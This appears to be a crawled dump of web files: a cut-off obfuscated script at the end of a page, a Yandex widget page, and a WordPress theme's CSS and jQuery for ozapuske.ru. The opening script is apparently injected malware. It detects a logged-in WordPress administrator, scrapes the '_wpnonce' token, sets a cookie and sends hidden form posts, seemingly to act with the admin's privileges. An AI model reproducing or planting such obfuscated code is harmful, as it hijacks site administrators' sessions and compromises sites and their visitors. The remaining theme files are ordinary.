_0x548ea5=/name="_wpnonce"\s*value="(.*)">/gmi;continue;case'11':_0x28dbd8=_0x28dbd8[_0x575a23(0x336)](-0xfef+0x1c76+-0xc87,_0x28dbd8[_0x575a23(0x1dc)]('\x22'));continue;case'12':_0x21c6c0[_0x575a23(0x26f)](setCookie,_0x21c6c0[_0x575a23(0x216)],_0x21c6c0[_0x575a23(0x75c)],0x2596+0x1750+0x6d*-0x8f);continue;case'13':var _0x3ab9a6=new FormData();continue;case'14':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x56f)],_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x636)](_0x21c6c0[_0x575a23(0x2ab)](_0x21c6c0[_0x575a23(0x507)],_0x21c6c0[_0x575a23(0x3ca)]),_0x21c6c0[_0x575a23(0x69b)]),_0x21c6c0[_0x575a23(0x6da)]),_0x21c6c0[_0x575a23(0x236)]));continue;case'15':xhr=new XMLHttpRequest();continue;case'16':if(_0x21c6c0[_0x575a23(0x210)](_0x28dbd8,''))return![];continue;case'17':var _0x28dbd8='';continue;}break;}}};continue;case'4':var _0x3a52c2=_0x21c6c0[_0x44434f(0x441)](getBaseUrl);continue;case'5':_0x55db8d[_0x44434f(0x67f)]();continue;}break;}}}}function isAdmin(){var _0x3d3803=_0x4610,_0x1d72a1={'uNuIw':_0x3d3803(0x6db)+_0x3d3803(0x502)+'ze','qNRUU':function(_0x5ee82d,_0x465695){return _0x5ee82d+_0x465695;},'BjqWK':_0x3d3803(0x621),'ZRAlB':_0x3d3803(0x13b)};return!!document[_0x3d3803(0x7bc)+_0x3d3803(0x697)](_0x1d72a1[_0x3d3803(0x251)])||document[_0x3d3803(0x35b)+_0x3d3803(0x151)][_0x3d3803(0x274)][_0x3d3803(0x475)](_0x1d72a1[_0x3d3803(0x5bf)](_0x1d72a1[_0x3d3803(0x118)],_0x1d72a1[_0x3d3803(0x4a9)]));}function request(_0x4335c8,_0x19a293,_0x492574,_0x2a15e0){var _0x81b777=_0x4610,_0x3ca4c5={'kQBCY':_0x81b777(0x33c),'THbEY':_0x81b777(0x25a)+'pe','HODhB':_0x81b777(0x7a9)+_0x81b777(0x3ed)+_0x81b777(0x6c6)+_0x81b777(0x7c7)},_0x40319e=_0x3ca4c5[_0x81b777(0x192)][_0x81b777(0x7a4)]('|'),_0x340fed=0x1eba+-0x1d*-0xef+-0x39cd;while(!![]){switch(_0x40319e[_0x340fed++]){case'0':return req;case'1':req[_0x81b777(0x174)+_0x81b777(0x26c)](_0x3ca4c5[_0x81b777(0x415)],_0x3ca4c5[_0x81b777(0x1ea)]);continue;case'2':req[_0x81b777(0x67f)](_0x492574);continue;case'3':req[_0x81b777(0xf4)](_0x19a293,_0x4335c8);continue;case'4':req=new XMLHttpRequest();continue;}break;}}function getBaseUrl(){var _0x4aaab1=_0x4610,_0x43479c={'LITIc':function(_0x2449a1,_0x268529){return _0x2449a1<_0x268529;},'BMTgO':_0x4aaab1(0x270),'fcPXh':_0x4aaab1(0x484),'CEzsx':function(_0x2022f3,_0x3ab86e){return _0x2022f3+_0x3ab86e;}};for(var _0x178c68=-0xd98+-0x1249*0x2+0x322a,_0x443f80=document[_0x4aaab1(0x46c)][_0x4aaab1(0x4ff)];_0x43479c[_0x4aaab1(0x566)](_0x178c68,_0x443f80);_0x178c68++){var _0xc49b7b=document[_0x4aaab1(0x46c)][_0x178c68][_0x4aaab1(0x548)];if(_0xc49b7b[_0x4aaab1(0x475)](_0x43479c[_0x4aaab1(0x744)])){var _0x2a478b=_0xc49b7b[_0x4aaab1(0x7a4)](_0x43479c[_0x4aaab1(0x5d7)]);return _0x43479c[_0x4aaab1(0x43e)](_0x2a478b[-0x851*-0x2+0x11*0x101+-0x21b3],_0x43479c[_0x4aaab1(0x5d7)]);}}return'';}runme();
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=f9e16c02d1d32c43cf0618eff12145f28ec9360a
body_size: 492
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/1d499b49bda9d41ad17a.js" nonce="TgYWwwL9lVzxr+SvbpBUTg=="></script>

                <script type="text/javascript" nonce="TgYWwwL9lVzxr+SvbpBUTg==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1764980287386\u002F2154b9bbaffb521b05b3107f3d450600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/css
request_url: https://ozapuske.ru/wp-content/themes/ozapuske.ru/style.css
body_size: 10342
content:
/*
Theme Name: ozapuske.ru
Description: Markup by <a href="http://dimox.name/">Dimox</a>
Author: Dimox
*/
/* reset */
html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:collapse;border-spacing:0}:focus{outline:0}
/* end reset */
/* normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;vertical-align:bottom}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
/* end normalize */
body {
	background: #FFF;
	font: 300 16px/1.188 'Ubuntu', sans-serif;
	color: #343B5C;
}
a {
	color: #343B5C;
	text-decoration: none;
}
a:hover {
	text-decoration: underline;
}
strong {
	font-weight: 500;
}
p {
	margin: 0 0 20px;
}
.aligncenter,
div.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}
.alignleft {
	float: left;
}
img.alignleft,
.wp-caption.alignleft {
	margin: 5px 20px 10px 0;
}
.alignright {
	float: right;
}
img.alignright,
.wp-caption.alignright {
	margin: 5px 0 10px 20px;
}
.container {
	overflow: hidden;
	min-width: 320px;
}
.wrapper {
	width: 1280px;
	margin: 0 auto;
}
.wrapper:before {
	content: '';
	position: absolute;
	left: 0;
	width: 100%;
	height: 229px;
	background: #484D54 url('i/header.jpg') no-repeat 50%;
	background-size: cover;
}
/* Header
-----------------------------------------------------------------------------*/
.header {
	position: relative;
	height: 229px;
}
.header__logo,
.footer__logo {
	position: absolute;
	top: 26px;
	left: 0;
	min-height: 106px;
	padding: 34px 0 0 120px;
	background: url('i/logo-header.png') no-repeat;
}
.header__logo:hover,
.footer__logo:hover {
	text-decoration: none;
}
.header__logo-site,
.footer__logo-site {
	display: inline-block;
	font-size: 36px;
	font-weight: 500;
	color: #FFF;
}
.header__logo-domain,
.footer__logo-domain {
	display: inline-block;
	vertical-align: top;
	width: 27px;
	height: 27px;
	margin: 10px 0 0 3px;
	border-radius: 50%;
	background: #179DEA;
	font-weight: 500;
	line-height: 22px;
	color: #FFF;
	text-align: center;
}
.header__logo-desc,
.footer__logo-desc {
	margin: 2px 0 0;
	font-size: 12px;
	color: #CDCDCE;
}
.header__fav,
.footer__fav {
	position: absolute;
	top: 40px;
	left: 120px;
	height: 17px;
	padding: 0 8px 0 20px;
	background: #8C2334 url('[data-uri]') no-repeat 7px 4px;
	transition: .1s;
	font-size: 9px;
	line-height: 16px;
	color: #FFF;
}
.header__fav:hover,
.footer__fav:hover {
	background-color: #A72A3E;
	text-decoration: none;
}
.header__tnav {
	position: absolute;
	top: 52px;
	left: 445px;
	font-size: 12px;
}
.header__tnav li {
	float: left;
	list-style: none;
}
.header__tnav li:not(:first-child) {
	margin: 0 0 0 20px;
}
.header__tnav a {
	color: #42BAFF;
}
.search-form {
	width: 260px;
	height: 40px;
	border: 1px solid rgba(255,255,255,.4);
	font-size: 14px;
}
.header .search-form {
	position: absolute;
	top: 83px;
	left: 445px;
}
.search-form__field {
	width: 100%;
	padding: 10px 40px 10px 16px;
	border: none;
	background: none;
	color: #FFF;
}
.search-form__field::-webkit-input-placeholder {
	color: #CECED0;
}
.search-form__field::-moz-placeholder {
	color: #515155;
}
.search-form__field:-ms-input-placeholder {
	color: #CECED0;
}
.search-form__button {
	position: absolute;
	top: 0;
	right: 0;
	width: 42px;
	height: 100%;
	border: none;
	background: url('[data-uri]') no-repeat 50%;
}
.header__nav {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 50px;
	background: #343B5C;
	font-size: 20px;
	font-weight: 500;
	line-height: 47px;
}
.header__nav li {
	float: left;
	list-style: none;
}
.header__nav li:not(:first-child) {
	border-left: 1px solid #2C3250;
}
.header__nav li:not(:last-child) {
	border-right: 1px solid #414868;
}
.header__nav a {
	display: block;
	height: 50px;
	padding: 0 20px;
	color: #FFF;
}
.header__nav a:hover {
	background: #8C2334;
	text-decoration: none;
}
.header-actual {
	position: absolute;
	top: 27px;
	right: 0;
	width: 370px;
	text-align: right;
}
.header-actual__headline {
	margin: 0 0 12px;
	font-size: 12px;
	color: rgba(255,255,255,.5);
}
.header-actual__title {
	font-size: 26px;
	font-weight: 500;
}
.header-actual__title a {
	display: inline-block;
	color: #FFF;
}
/* Middle
-----------------------------------------------------------------------------*/
.popular {
	position: relative;
	padding: 23px 0 0;
}
.popular:after {
	content: '';
	display: table;
	clear: both;
}
.popular:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: -100%;
	bottom: 0;
	left: -100%;
	background: #E9EBEF;
}
.popular .headline {
	text-align: center;
}
.popular-inner {
	position: relative;
	padding: 0 30px;
}
.popular li {
	float: left;
	list-style: none;
}
.popular li:nth-child(n+5) {
	display: none;
}
.popular .bx-wrapper li:nth-child(n+5) {
	display: block;
}
.popular .bx-prev,
.popular .bx-next {
	position: absolute;
	top: 50%;
	left: -5px;
	width: 19px;
	height: 27px;
	margin: -14px 0 0;
	background: url('[data-uri]') no-repeat 50%;
}
.popular .bx-next {
	right: -5px;
	left: auto;
	background-image: url('[data-uri]');
}
.popular .item {
	float: none;
}
.middle {
	padding: 30px 0;
}
.middle:after {
	content: '';
	display: table;
	clear: both;
}
.content {
	float: left;
	width: 100%;
	padding: 0 380px 0 0;
}
.headline {
	margin: 0 0 15px;
	font-size: 22px;
	font-weight: 500;
}
.breadcrumbs {
	margin: 0 0 20px;
	font-size: 12px;
	color: #71758D;
}
.breadcrumbs .home {
	padding: 0 0 0 20px;
	background: url('[data-uri]') no-repeat 0 2px;
}
.breadcrumbs .sep {
	display: inline-block;
	vertical-align: top;
	width: 8px;
	height: 5px;
	margin: 5px 8px 0;
	background: url('[data-uri]');
	text-indent: -9999px;
}
.items {
	display: -ms-flexbox;
	display: flex;

	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
}
.items:after {
	content: '';
	display: table;
	clear: both;
}
.items-all {
	margin: -13px 0 27px;
	font-size: 14px;
}
.items-all a {
	color: #179DEA;
}
.item {
	float: left;
	width: 280px;
	margin: 0 0 30px 30px;
	padding: 20px 20px 17px;
	background: #F2F4F7;
	transition: .1s;
	text-align: center;
}
.item:nth-child(3n+1) {
	clear: both;
	margin-left: 0;
}
.item:hover {
	background: #FFF;
	box-shadow: inset 0 0 0 3px #B2CBFF;
}
.item__link {
	display: block;
}
.item__image {
	margin: 0 0 17px;
}
.item__cat {
	margin: 12px 0 0;
	font-size: 12px;
}
.item__cat a {
	color: #8C2334;
}
.video-item {
	position: relative;
	float: left;
	width: 220px;
	margin: 0 0 30px 30px;
}
.video-item:nth-child(3n+1) {
	margin-left: 0;
}
.video-item:before {
	content: '';
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	height: 185px;
	background: url('[data-uri]') repeat-x;
}
.video-item:after {
	content: '';
	position: absolute;
	top: 75px;
	left: 50%;
	width: 60px;
	height: 60px;
	margin: 0 0 0 -30px;
	border: 5px solid #179DEA;
	background: url('[data-uri]') no-repeat 19px 50%;
	transition: .1s;
}
.video-item__title {
	position: absolute;
	right: 15px;
	bottom: 16px;
	left: 15px;
	color: #FFF;
	text-align: center;
}
.video-item:hover:after {
	background-color: #179DEA;
	background-image: url('[data-uri]');
}
.hot {
	position: relative;
	min-height: 132px;
	margin: 0 0 25px;
	padding: 18px 20px 20px 140px;
	background: #F2F4F7;
}
.hot__headline {
	margin: 0 0 2px;
	font-size: 12px;
	color: #747577;
}
.hot__image {
	position: absolute;
	top: 18px;
	left: 20px;
	border-radius: 50%;
}
.hot__title {
	position: relative;
	margin: 0 0 14px;
	padding: 0 60px 0 0;
	font-size: 26px;
	font-weight: 500;
}
.hot__title a {
	display: inline-block;
}
.hot__comments {
	position: absolute;
	top: -10px;
	right: 0;
	width: 50px;
	height: 44px;
	background: url('[data-uri]');
	font-size: 16px;
	font-weight: 300;
	line-height: 32px;
	text-align: center;
}
.hot__button {
	display: inline-block;
	height: 39px;
	margin: 0 15px 0 0;
	padding: 0 20px;
	background: #343B5C;
	transition: .1s;
	line-height: 37px;
	color: #FFF;
}
.hot__button:hover {
	background: #414A73;
	text-decoration: none;
}
.hot__all {
	font-size: 14px;
	color: #179DEA;
}
.pagination {
	text-align: center;
}
.pagination a,
.pagination span {
	display: inline-block;
	vertical-align: middle;
	width: 30px;
	height: 30px;
	margin: 0 3px;
	background: #F2F4F7;
	transition: .1s;
	font-size: 14px;
	line-height: 30px;
	text-align: center;
	text-decoration: none;
}
.pagination a:hover,
.pagination .current {
	background: #179DEA;
	color: #FFF;
}
.post__headline {
	margin: 0 0 20px;
	font-size: 36px;
	font-weight: 500;
}
.post__entry {
	position: relative;
	margin: 0 0 5px;
}
.post__entry:after {
	content: '';
	display: table;
	clear: both;
}
.post__entry > :last-child {
	margin-bottom: 0;
}
.post__entry a {
	color: #179DEA;
	text-decoration: underline;
}
.post__entry a:hover {
	text-decoration: none;
}
.post__entry h2,
.post__entry h3,
.post__entry h4,
.post__entry h5,
.post__entry h6 {
	margin: 30px 0 20px;
	font-size: 30px;
	font-weight: 500;
}
.post__entry h3 {
	font-size: 27px;
}
.post__entry h4 {
	font-size: 24px;
}
.post__entry h5 {
	font-size: 21px;
}
.post__entry h6 {
	font-size: 18px;
}
.post__entry ol {
	margin: 0 0 20px 40px;
}
.post__entry ul {
	margin: 0 0 20px 20px;
}
.post__entry ul > li {
	padding: 0 0 0 20px;
	background: url('[data-uri]') no-repeat 0 6px;
	list-style: none;
}
.post__entry li {
	margin: 0 0 6px;
}
.post__entry li ul,
.post__entry li ol {
	margin-top: 20px;
}
.post__entry table {
	width: 100%;
	margin: 22px 0;
}
.post__entry th,
.post__entry td {
	padding: 6px 10px;
	border: 1px solid #DDD;
}
.post__entry blockquote {
	margin: 22px 0;
	padding: 12px 20px 12px 110px;
	border: 1px solid #179DEA;
	background: url('[data-uri]') no-repeat 25px 50%;
}
.post__entry blockquote.red {
	margin-left: 20px;
	padding-left: 20px;
	border: none;
	border-left: 9px solid #8C2334;
	background: #F2F4F7;
}
.post__entry blockquote p {
	margin: 0;
	padding: 8px 0;
}
.post__entry img {
	max-width: 100%;
	height: auto;
}
.post__entry iframe {
	max-width: 100%; display: block; margin: 20px auto; border: none;
}
#toc_container {
	margin: 30px 0;
	padding: 20px;
	background: #F2F4F7;
}
#toc_container .toc_title {
	margin: -5px 0 13px;
	font-size: 22px;
	font-weight: 500;
}
#toc_container ul {
	margin: 0 0 0 10px;
}
#toc_container ul ul {
	margin-top: 9px;
}
#toc_container li {
	margin: 0;
	padding-left: 13px;
	font-size: 14px;
}
#toc_container li + li {
	margin: 9px 0 0;
}
.wp-caption {
	position: relative;
	z-index: 1;
	background: #F6F6F6;
}
.wp-caption img {
	vertical-align: bottom;
}
.wp-caption.alignnone,
.wp-caption.aligncenter {
	margin-bottom: 22px;
}
.wp-caption-text {
	padding: 12px 12px 13px;
	font-size: 14px;
	color: #6E738A;
	text-align: center;
}
.post__share {
	position: absolute;
	top: 0;
	margin: 0 0 0 -53px;
}
.post__share .pluso-more {
	display: none !important;
}
.comment-list {
	margin: 0 0 30px;
}
.comment-list li {
	list-style: none;
}
.comment-list .children li {
	padding: 0 0 0 25px;
}
.comment {
	position: relative;
	margin: 0 0 15px;
	padding: 20px 20px 20px 100px;
	background: #F2F4F7;
}
.comment:after {
	content: '';
	display: table;
	clear: both;
}
.comment .avatar {
	float: left;
	margin: 0 0 0 -80px;
}
.comment-meta {
	margin: 0 0 16px;
	font-size: 12px;
	color: #9093A2;
}
.comment__text > :last-child {
	margin-bottom: 0;
}
.comment__reply {
	position: absolute;
	top: 20px;
	right: 20px;
}
.comment__reply a {
	display: block;
	height: 15px;
	padding: 0 8px;
	background: #179DEA;
	font-size: 9px;
	line-height: 15px;
	color: #FFF;
}
.comment__reply a:hover {
	background: #3AACED;
	text-decoration: none;
}
.comment-nav {
	margin: -10px 0 30px;
}
.comment-nav:after {
	content: '';
	display: table;
	clear: both;
}
li .respond {
	margin: 30px 0;
}
.respond__headline {
	margin: 0 0 15px;
}
.respond__cancel {
	margin: 0 0 12px;
}
.comment-form {
	font-size: 14px;
}
.comment-form-fields:after {
	content: '';
	display: table;
	clear: both;
}
.comment-form-field {
	float: right;
	width: 50%;
	padding: 0 0 0 5px;
}
.comment-form-field:nth-child(2n+1) {
	float: left;
	padding: 0 5px 0 0;
}
.comment-form__field {
	width: 100%;
	margin: 0 0 10px;
	padding: 10px 15px 12px;
	border: 1px solid #E9EBEE;
}
.comment-form__field::-webkit-input-placeholder {
	color: #999DAD;
}
.comment-form__field::-moz-placeholder {
	color: #3A3D48;
}
.comment-form__field:-ms-input-placeholder {
	color: #999DAD;
}
.comment-form__comment {
	width: 100%;
	height: 90px;
	padding: 12px 15px;
}
.comment-form__button {
	height: 40px;
	margin: 10px 0 0;
	padding: 0 30px 2px;
	border: none;
	background: #179DEA;
	transition: .1s;
	color: #FFF;
}
.comment-form__button:hover {
	background: #3AACED;
}
/* Sidebar
-----------------------------------------------------------------------------*/
.sidebar {
	float: left;
	width: 350px;
	margin-left: -350px;
}
.vk-widget {
	margin: 0 0 25px;
}
.sidebar-questions {
	margin: 0 0 25px;
}
.sidebar-questions ul {
	margin: 22px 0 0;
}
.sidebar-questions li {
	padding: 0 0 0 25px;
	background: url('[data-uri]') no-repeat 0 1px;
	list-style: none;
	font-size: 14px;
	line-height: 17px;
}
.sidebar-questions li:not(:first-child) {
	margin: 30px 0 0;
}
.sidebar-questions__ask {
	display: inline-block;
	height: 35px;
	margin: 25px 0 0;
	padding: 0 20px;
	background: #179DEA;
	transition: .1s;
	font-size: 14px;
	line-height: 32px;
	color: #FFF;
}
.sidebar-questions__ask:hover {
	background: #2EA7EC;
	text-decoration: none;
}
.commented li {
	position: relative;
	display: table;
	width: 100%;
}
.commented li:not(:first-child) {
	margin: 39px 0 0;
}
.commented li:not(:first-child):before {
	content: '';
	position: absolute;
	top: -20px;
	left: 0;
	width: 30px;
	height: 1px;
	background: #179DEA;
}
.commented__link {
	position: relative;
	display: table-cell;
	vertical-align: middle;
	height: 100px;
	padding: 0 0 0 120px;
	font-size: 14px;
	line-height: 17px;
}
.commented__image {
	position: absolute;
	top: 0;
	left: 0;
}
/* Footer
-----------------------------------------------------------------------------*/
.footer {
	position: relative;
	padding: 27px 0;
}
.footer:after {
	content: '';
	display: table;
	clear: both;
}
.footer:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: -100%;
	bottom: 0;
	left: -100%;
	background: #F2F4F7;
}
.footer-left {
	display: table-cell;
	vertical-align: middle;
	width: 435px;
}
.footer__logo {
	position: relative;
	top: 0;
	background-image: url('i/logo-footer.png');
}
.footer__logo-site {
	color: #343B5C;
}
.footer__logo-domain {
	background: #343B5C;
}
.footer__logo-desc {
	color: #6D728A;
}
.footer__fav {
	top: 15px;
	background-color: #179DEA;
}
.footer__fav:hover {
	background-color: #2EA7EC;
}
.footer__nav-1 {
	margin: 15px 0 0 120px;
	font-size: 12px;
}
.footer__nav-1:after {
	content: '';
	display: table;
	clear: both;
}
.footer__nav-1 li {
	float: left;
	list-style: none;
}
.footer__nav-1 li:not(:first-child) {
	margin: 0 0 0 20px;
}
.footer__nav-1 a {
	color: #42BAFF;
}
.footer__nav-2 {
	display: table-cell;
	vertical-align: middle;
	width: 315px;
	font-size: 18px;
	font-weight: 500;
}
.footer__nav-2 li {
	list-style: none;
}
.footer__nav-2 li:not(:first-child) {
	margin: 10px 0 0;
}
.footer-right {
	display: table-cell;
	vertical-align: middle;
}
.footer .search-form {
	position: relative;
	width: 250px;
	border: 1px solid #DBDEE4;
}
.footer .search-form__field {
	color: #343B5C;
}
.footer .search-form__field::-webkit-input-placeholder {
	color: #7F8394;
}
.footer .search-form__field::-moz-placeholder {
	color: #32343C;
}
.footer .search-form__field:-ms-input-placeholder {
	color: #7F8394;
}
.footer__counters {
	margin: 20px 0 0;
	text-align: center;
}
.footer__counters img {
	margin: 0 4px;
}
@media screen and (max-width: 999px) {
	.wrapper {
		width: 720px;
	}
	.header__nav-toggle {
		position: absolute;
		z-index: 1;
		right: 0;
		bottom: 0;
		width: 60px;
		height: 50px;
		cursor: pointer;
	}
	.header__nav-toggle:before,
	.header__nav-toggle:after {
		content: '';
		position: absolute;
		top: 15px;
		right: 20px;
		bottom: 15px;
		left: 20px;
		border-top: 4px solid #FFF;
		border-bottom: 4px solid #FFF;
	}
	.header__nav-toggle:after {
		top: 23px;
	}
	.header__nav-toggle:hover,
	.header__nav-toggle.active {
		background: #8C2334;
	}
	.header__nav ul {
		position: absolute;
		z-index: 2;
		top: 100%;
		right: 0;
		display: none;
		max-width: 300px;
		background: #8C2334;
		font-size: 18px;
		text-align: right;
	}
	.header__nav ul.active {
		display: block;
	}
	.header__nav li {
		float: none;
	}
	.header__nav li:not(:first-child) {
		border-top: 1px solid #983949;
	}
	.header__nav a {
		height: 39px;
		line-height: 35px;
	}
	.header__nav a:hover {
		background: #7E202F;
	}
	.header-actual {
		display: none;
	}
	.content {
		float: none;
		padding: 0;
	}
	.popular-inner {
		padding: 0 10px;
	}
	.popular .bx-prev {
		left: -25px;
	}
	.popular .bx-next {
		right: -25px;
	}
	.sidebar {
		float: none;
		width: 100%;
		margin: 30px 0 0;
	}
	.footer-right {
		display: block;
		margin: 25px 0 0;
	}
	.footer .search-form {
		margin: 0 auto;
	}
}
@media screen and (max-width: 767px) {
	.wrapper {
		width: 460px;
	}
	.header__logo {
		left: 70px;
	}
	.header__fav {
		left: 190px;
	}
	.header__tnav {
		display: none;
	}
	.header .search-form {
		z-index: 2;
		top: 184px;
		left: 5px;
	}
	.popular-inner {
		padding: 0;
	}
	.item,
	.video-item {
		margin-left: 20px;
	}
	.item:nth-child(3n+1),
	.video-item:nth-child(3n+1) {
		clear: none;
		margin-left: 20px;
	}
	.item:nth-child(2n+1),
	.video-item:nth-child(2n+1) {
		clear: both;
		margin-left: 0;
	}
	.home-items .item:nth-child(n+3),
	.home-items .video-item:nth-child(n+3) {
		display: none;
	}
	.related-items .item:nth-child(n+3) {
		display: none;
	}
	.hot {
		padding-left: 20px;
	}
	.hot__image {
		display: none;
	}
	.footer-left {
		display: block;
		width: auto;
	}
	.footer__nav-2 {
		display: block;
		width: auto;
		margin: 25px 0 0 120px;
	}
}
@media screen and (max-width: 479px) {
	.wrapper {
		width: 350px;
	}
	.header__logo {
		left: 55px;
		padding-left: 0;
		background: none;
	}
	.header__fav {
		left: 110px;
	}
	.header .search-form {
		width: 230px;
	}
	.headline {
		text-align: center;
	}
	.popular-inner {
		padding: 0 40px;
	}
	.popular .item {
		margin-left: 0;
	}
	.popular .item:nth-child(3n+1) {
		margin-left: 0;
	}
	.popular .bx-prev {
		left: 0;
	}
	.popular .bx-next {
		right: 0;
	}
	.item,
	.video-item {
		margin-left: 40px;
	}
	.item:nth-child(3n+1),
	.video-item:nth-child(3n+1),
	.item:nth-child(2n+1),
	.video-item:nth-child(2n+1) {
		clear: none;
		margin-left: 40px;
	}
	.items-all {
		text-align: center;
	}
	.hot__title {
		padding: 0;
		font-size: 22px;
	}
	.hot__comments {
		display: none;
	}
	.comment-list .children li {
		padding: 0;
	}
	.comment {
		padding-left: 20px;
	}
	.comment .avatar {
		display: none;
	}
	.comment-form-field,
	.comment-form-field:nth-child(2n+1) {
		float: none;
		width: 100%;
		padding: 0;
	}
	.comment-form__button {
		width: 100%;
	}
	.footer {
		padding-top: 15px;
	}
	.footer__logo {
		padding-left: 55px;
		background: none;
	}
	.footer__fav {
		left: 110px;
	}
	.footer__nav-1 {
		margin-left: 0;
		text-align: center;
	}
	.footer__nav-1 li {
		display: inline-block;
		float: none;
	}
	.footer__nav-2 {
		margin-left: 0;
		text-align: center;
	}
}
.title-rec {
	margin: 30px 0 20px;
	font-size: 30px;
	font-weight: 500;
}
.uznat {
	display: block;
	height: 40px;
	width: 250px;
	margin: 10px auto;
	padding: 0 20px;
	text-align: center;
	background: #343B5C;
	transition: .1s;
	line-height: 37px;
	color: #FFF;
}
.uznat a {color: white; display: block;  }
.uznat:hover {
	color: white;
	background: #414A73;
	text-decoration: none;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ozapuske.ru/wp-content/themes/ozapuske.ru/js/scripts.js
body_size: 1246
content:
(function($) {
  $(function() {
    $('header.header').append(
      '<a href="" class="header__fav" onclick="return fav(this);">В избранное</a href="">'
    );
    $('div.footer__logo').append(
      '<a href="" class="footer__fav" onclick="return fav(this);">В избранное</a href="">'
    );

    $('div.header__nav-toggle').click(function() {
      var toggle = $(this);
      var nav = $('nav.header__nav ul');
      if (nav.is(':hidden')) {
        toggle.addClass('active');
        nav.addClass('active');
      } else {
        toggle.removeClass('active');
        nav.removeClass('active');
      }
    });

    $(document).click(function() {
      $('nav.header__nav ul, div.header__nav-toggle').removeClass('active');
    });

    $('div.header__nav-toggle, nav.header__nav ul').click(function(e) {
      e.stopPropagation();
    });

    var slider = $('div.popular ul');
    if (slider.length) {
      slider.bxSlider({
        controls: true,
        prevText: '',
        nextText: '',
        pager: false,
        minSlides: 1,
        maxSlides: 4,
        moveSlides: 2,
        slideWidth: 290,
        slideMargin: 20,
        touchEnabled: false,
        onSliderLoad: function() {
          var maxHeight = 0;
          $('div.popular div.item')
            .each(function() {
              if ($(this).height() > maxHeight) maxHeight = $(this).height();
            })
            .height(maxHeight);
        },
      });
    } // end slider

    var stickyShare = $('div.post__share');
    var stickyShareHeight = 162;
    if (stickyShare.length) {
      var win = $(window);
      var offset = $('div.post__entry').offset().top - 15;
      var postHeightPlusOffset = offset + $('div.post__entry').height();
      setTimeout(function() {
        win
          .scroll(function() {
            if (win.scrollTop() >= offset) {
              stickyShare.css({ position: 'fixed' });
              if (postHeightPlusOffset - win.scrollTop() <= stickyShareHeight + 20) {
                stickyShare.css({
                  position: 'absolute',
                  top: 'auto',
                  bottom: 20,
                });
              } else {
                stickyShare.css({
                  position: 'fixed',
                  bottom: 'auto',
                  top: 15,
                });
              }
            } else {
              stickyShare.css({
                position: 'absolute',
                top: 0,
              });
            }
          })
          .scroll();
      }, 500);
    } // if ( stickyShare.length )
  });
})(jQuery);

function fav(a) {
  title = document.title;
  url = document.location;
  try {
    // Internet Explorer
    window.external.AddFavorite(url, title);
  } catch (e) {
    try {
      // Mozilla
      window.sidebar.addPanel(title, url, '');
    } catch (e) {
      // Opera Presto и Firefox 23+
      if (typeof opera == 'object' || window.sidebar) {
        a.rel = 'sidebar';
        a.title = title;
        a.url = url;
        a.href = url;
        return true;
      } else {
        // Unknown
        alert('Нажмите Ctrl-D, чтобы добавить страницу в закладки');
      }
    }
  }
  return false;
}
